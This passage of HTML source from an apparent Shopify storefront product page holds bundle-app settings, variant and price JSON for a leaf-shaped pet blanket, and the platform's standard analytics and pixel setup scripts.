      "system.out_of_stock": "There\u0026#39;s not enough items in our stock, please select smaller bundle.",
      "system.invalid_variant": "Sorry, this is not currently available.",
      "system.unavailable_option_value": "Unavailable"
    },
    "customSelectors": {
      "quantity": null,
      "addToCartButton": null,
      "variantPicker": null,
      "price": null,
      "priceCompare": null
    },
    "shopCustomStyles": "",
    "featureFlags": {"native_swatches_disabled":false,"remove_variant_change_delay":false,"legacy_saved_percentage":false,"initialize_with_form_variant":false,"disable_variant_option_sync":false,"deselected_subscription_fix":false,"observe_form_selling_plan":false,"price_rounding_v2":false,"variant_images":false,"other_products_liquid":false}

  }
</script>



<link rel="modulepreload" href="https://cdn.shopify.com/extensions/019bd05c-4528-7034-811e-2202f90381b6/kaching-bundles-1546/assets/kaching-bundles.js" crossorigin="anonymous" fetchpriority="high">
<script type="module" src="https://cdn.shopify.com/extensions/019bd05c-4528-7034-811e-2202f90381b6/kaching-bundles-1546/assets/loader.js" crossorigin="anonymous" fetchpriority="high"></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bd05c-4528-7034-811e-2202f90381b6/kaching-bundles-1546/assets/kaching-bundles.css" media="print" onload="this.media='all'" fetchpriority="high">

<style>
  .kaching-bundles__block {
    display: none;
  }

  .kaching-bundles-sticky-atc {
    display: none;
  }
</style>

<!-- BEGIN app snippet: product -->
  <script class="kaching-bundles-product" data-product-id="7499196235926" data-main="true" type="application/json">
    {
      "id": 7499196235926,
      "handle": "leafblanket",
      "url": "\/products\/leafblanket",
      "availableForSale": true,
      "title": "リーフ型布団",
      "image": "\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/LeafBlanketIMG_V6.png?height=200\u0026v=1701677019",
      "collectionIds": [160176537740,490220519733,634579026229],
      "options": [
        
          {
            "defaultName": "色を選択",
            "name": "色を選択",
            "position": 1,
            "optionValues": [
              
                {
                  "id": 804276437301,
                  "defaultName": "金イチョウ",
                  "name": "金イチョウ",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 804276470069,
                  "defaultName": "アンスリウム",
                  "name": "アンスリウム",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 804276502837,
                  "defaultName": "松ぼっくり",
                  "name": "松ぼっくり",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 804276535605,
                  "defaultName": "ニレの葉",
                  "name": "ニレの葉",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                }
              
            ]
          },
        
          {
            "defaultName": "選択して下さい：",
            "name": "選択して下さい：",
            "position": 2,
            "optionValues": [
              
                {
                  "id": 804276568373,
                  "defaultName": "1点",
                  "name": "1点",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 804276601141,
                  "defaultName": "2点セット【1番人気】",
                  "name": "2点セット【1番人気】",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 804276633909,
                  "defaultName": "3点セット【お買い得】",
                  "name": "3点セット【お買い得】",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                }
              
            ]
          }
        
      ],
      "selectedVariantId": 41886602363030,
      "variants": [
        
          {
            "id": 41886602363030,
            "availableForSale": true,
            "price": 799000,
            "compareAtPrice": null,
            "options": ["金イチョウ","1点"],
            "imageId": 44290091909429,
            "image": "\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/LeafBlanketIMG_V1.png?height=200\u0026v=1701677019",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 99987,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 41886602395798,
            "availableForSale": true,
            "price": 1499000,
            "compareAtPrice": null,
            "options": ["金イチョウ","2点セット【1番人気】"],
            "imageId": 44290091909429,
            "image": "\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/LeafBlanketIMG_V1.png?height=200\u0026v=1701677019",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 99999,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 41886602428566,
            "availableForSale": true,
            "price": 1999000,
            "compareAtPrice": null,
            "options": ["金イチョウ","3点セット【お買い得】"],
            "imageId": 44290091909429,
            "image": "\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/LeafBlanketIMG_V1.png?height=200\u0026v=1701677019",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 99999,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 41886602494102,
            "availableForSale": true,
            "price": 799000,
            "compareAtPrice": null,
            "options": ["アンスリウム","1点"],
            "imageId": 44290092073269,
            "image": "\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/LeafBlanketIMG_V2.png?height=200\u0026v=1701677019",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 99988,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 41886602526870,
            "availableForSale": true,
            "price": 1499000,
            "compareAtPrice": null,
            "options": ["アンスリウム","2点セット【1番人気】"],
            "imageId": 44290092073269,
            "image": "\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/LeafBlanketIMG_V2.png?height=200\u0026v=1701677019",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 99998,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 41886602559638,
            "availableForSale": true,
            "price": 1999000,
            "compareAtPrice": null,
            "options": ["アンスリウム","3点セット【お買い得】"],
            "imageId": 44290092073269,
            "image": "\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/LeafBlanketIMG_V2.png?height=200\u0026v=1701677019",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 99999,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 41886602592406,
            "availableForSale": true,
            "price": 799000,
            "compareAtPrice": null,
            "options": ["松ぼっくり","1点"],
            "imageId": 44290091745589,
            "image": "\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/LeafBlanketIMG_V3.png?height=200\u0026v=1701677019",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 99996,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 41886602625174,
            "availableForSale": true,
            "price": 1499000,
            "compareAtPrice": null,
            "options": ["松ぼっくり","2点セット【1番人気】"],
            "imageId": 44290091745589,
            "image": "\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/LeafBlanketIMG_V3.png?height=200\u0026v=1701677019",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 99998,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 41886602657942,
            "availableForSale": true,
            "price": 1999000,
            "compareAtPrice": null,
            "options": ["松ぼっくり","3点セット【お買い得】"],
            "imageId": 44290091745589,
            "image": "\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/LeafBlanketIMG_V3.png?height=200\u0026v=1701677019",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 99999,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 41886602690710,
            "availableForSale": true,
            "price": 799000,
            "compareAtPrice": null,
            "options": ["ニレの葉","1点"],
            "imageId": 44290091712821,
            "image": "\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/LeafBlanketIMG_V4.png?height=200\u0026v=1701677019",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 99983,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 41886602723478,
            "availableForSale": true,
            "price": 1499000,
            "compareAtPrice": null,
            "options": ["ニレの葉","2点セット【1番人気】"],
            "imageId": 44290091712821,
            "image": "\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/LeafBlanketIMG_V4.png?height=200\u0026v=1701677019",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 99992,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 41886602756246,
            "availableForSale": true,
            "price": 1999000,
            "compareAtPrice": null,
            "options": ["ニレの葉","3点セット【お買い得】"],
            "imageId": 44290091712821,
            "image": "\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/LeafBlanketIMG_V4.png?height=200\u0026v=1701677019",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 99999,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          }
        
      ],
      "requiresSellingPlan": false,
      "sellingPlans": [
        
      ],
      "isNativeBundle": null,
      "metafields": {
        "text": null,
        "text2": null,
        "text3": null,
        "text4": null
      },
      "legacyMetafields": {
        "kaching_bundles": {
          "text": null,
          "text2": null
        }
      }
    }
  </script>

<!-- END app snippet --><!-- BEGIN app snippet: deal_blocks -->
  

  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  

  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  

  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  

  
    <script class="kaching-bundles-deal-block-settings" data-product-id="7499196235926" type="application/json"></script>
  

  

<!-- END app snippet -->


<!-- END app snippet -->

<!-- Kaching Bundles App Embed End -->


<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 29320577164,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 29320577164,storefrontBaseUrl: "https://wholesomepetsjapan.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1407451445","configuration":"{\"shopId\":\"wholesomepets.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"31536d5a2ef62c1887054e49fd58dba0","type":"APP","apiClientId":4845829,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data","read_customer_phone"]}},{"id":"1340539189","configuration":"{\"shopifyDomain\":\"wholesomepets.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9eba9e140ed77b68050995c4baf6bc1d","type":"APP","apiClientId":2935586817,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1054310709","configuration":"{\"pixel_id\":\"1206308979565595\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"144408885","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Wholesome Pets Japan","paymentSettings":{"currencyCode":"JPY"},"myshopifyDomain":"wholesomepets.myshopify.com","countryCode":"LV","storefrontUrl":"https:\/\/wholesomepetsjapan.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":7990.0,"currencyCode":"JPY"},"product":{"title":"リーフ型布団","vendor":"Wholesome Pets Japan","id":"7499196235926","untranslatedTitle":"リーフ型布団","url":"\/products\/leafblanket","type":""},"id":"41886602363030","image":{"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/LeafBlanketIMG_V1.png?v=1701677019"},"sku":"leafblanket-yellow-1pc","title":"金イチョウ \/ 1点","untranslatedTitle":"金イチョウ \/ 1点"},{"price":{"amount":14990.0,"currencyCode":"JPY"},"product":{"title":"リーフ型布団","vendor":"Wholesome Pets Japan","id":"7499196235926","untranslatedTitle":"リーフ型布団","url":"\/products\/leafblanket","type":""},"id":"41886602395798","image":{"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/LeafBlanketIMG_V1.png?v=1701677019"},"sku":"leafblanket-yellow-2pcs","title":"金イチョウ \/ 2点セット【1番人気】","untranslatedTitle":"金イチョウ \/ 2点セット【1番人気】"},{"price":{"amount":19990.0,"currencyCode":"JPY"},"product":{"title":"リーフ型布団","vendor":"Wholesome Pets Japan","id":"7499196235926","untranslatedTitle":"リーフ型布団","url":"\/products\/leafblanket","type":""},"id":"41886602428566","image":{"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/LeafBlanketIMG_V1.png?v=1701677019"},"sku":"leafblanket-yellow-3pcs","title":"金イチョウ \/ 3点セット【お買い得】","untranslatedTitle":"金イチョウ \/ 3点セット【お買い得】"},{"price":{"amount":7990.0,"currencyCode":"JPY"},"product":{"title":"リーフ型布団","vendor":"Wholesome Pets Japan","id":"7499196235926","untranslatedTitle":"リーフ型布団","url":"\/products\/leafblanket","type":""},"id":"41886602494102","image":{"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/LeafBlanketIMG_V2.png?v=1701677019"},"sku":"leafblanket-pink-1pc","title":"アンスリウム \/ 1点","untranslatedTitle":"アンスリウム \/ 1点"},{"price":{"amount":14990.0,"currencyCode":"JPY"},"product":{"title":"リーフ型布団","vendor":"Wholesome Pets Japan","id":"7499196235926","untranslatedTitle":"リーフ型布団","url":"\/products\/leafblanket","type":""},"id":"41886602526870","image":{"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/LeafBlanketIMG_V2.png?v=1701677019"},"sku":"leafblanket-pink-2pcs","title":"アンスリウム \/ 2点セット【1番人気】","untranslatedTitle":"アンスリウム \/ 2点セット【1番人気】"},{"price":{"amount":19990.0,"currencyCode":"JPY"},"product":{"title":"リーフ型布団","vendor":"Wholesome Pets Japan","id":"7499196235926","untranslatedTitle":"リーフ型布団","url":"\/products\/leafblanket","type":""},"id":"41886602559638","image":{"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/LeafBlanketIMG_V2.png?v=1701677019"},"sku":"leafblanket-pink-3pcs","title":"アンスリウム \/ 3点セット【お買い得】","untranslatedTitle":"アンスリウム \/ 3点セット【お買い得】"},{"price":{"amount":7990.0,"currencyCode":"JPY"},"product":{"title":"リーフ型布団","vendor":"Wholesome Pets Japan","id":"7499196235926","untranslatedTitle":"リーフ型布団","url":"\/products\/leafblanket","type":""},"id":"41886602592406","image":{"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/LeafBlanketIMG_V3.png?v=1701677019"},"sku":"leafblanket-brown-1pc","title":"松ぼっくり \/ 1点","untranslatedTitle":"松ぼっくり \/ 1点"},{"price":{"amount":14990.0,"currencyCode":"JPY"},"product":{"title":"リーフ型布団","vendor":"Wholesome Pets Japan","id":"7499196235926","untranslatedTitle":"リーフ型布団","url":"\/products\/leafblanket","type":""},"id":"41886602625174","image":{"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/LeafBlanketIMG_V3.png?v=1701677019"},"sku":"leafblanket-brown-2pcs","title":"松ぼっくり \/ 2点セット【1番人気】","untranslatedTitle":"松ぼっくり \/ 2点セット【1番人気】"},{"price":{"amount":19990.0,"currencyCode":"JPY"},"product":{"title":"リーフ型布団","vendor":"Wholesome Pets Japan","id":"7499196235926","untranslatedTitle":"リーフ型布団","url":"\/products\/leafblanket","type":""},"id":"41886602657942","image":{"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/LeafBlanketIMG_V3.png?v=1701677019"},"sku":"leafblanket-brown-3pcs","title":"松ぼっくり \/ 3点セット【お買い得】","untranslatedTitle":"松ぼっくり \/ 3点セット【お買い得】"},{"price":{"amount":7990.0,"currencyCode":"JPY"},"product":{"title":"リーフ型布団","vendor":"Wholesome Pets Japan","id":"7499196235926","untranslatedTitle":"リーフ型布団","url":"\/products\/leafblanket","type":""},"id":"41886602690710","image":{"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/LeafBlanketIMG_V4.png?v=1701677019"},"sku":"leafblanket-green-1pc","title":"ニレの葉 \/ 1点","untranslatedTitle":"ニレの葉 \/ 1点"},{"price":{"amount":14990.0,"currencyCode":"JPY"},"product":{"title":"リーフ型布団","vendor":"Wholesome Pets Japan","id":"7499196235926","untranslatedTitle":"リーフ型布団","url":"\/products\/leafblanket","type":""},"id":"41886602723478","image":{"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/LeafBlanketIMG_V4.png?v=1701677019"},"sku":"leafblanket-green-2pcs","title":"ニレの葉 \/ 2点セット【1番人気】","untranslatedTitle":"ニレの葉 \/ 2点セット【1番人気】"},{"price":{"amount":19990.0,"currencyCode":"JPY"},"product":{"title":"リーフ型布団","vendor":"Wholesome Pets Japan","id":"7499196235926","untranslatedTitle":"リーフ型布団","url":"\/products\/leafblanket","type":""},"id":"41886602756246","image":{"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/LeafBlanketIMG_V4.png?v=1701677019"},"sku":"leafblanket-green-3pcs","title":"ニレの葉 \/ 3点セット【お買い得】","untranslatedTitle":"ニレの葉 \/ 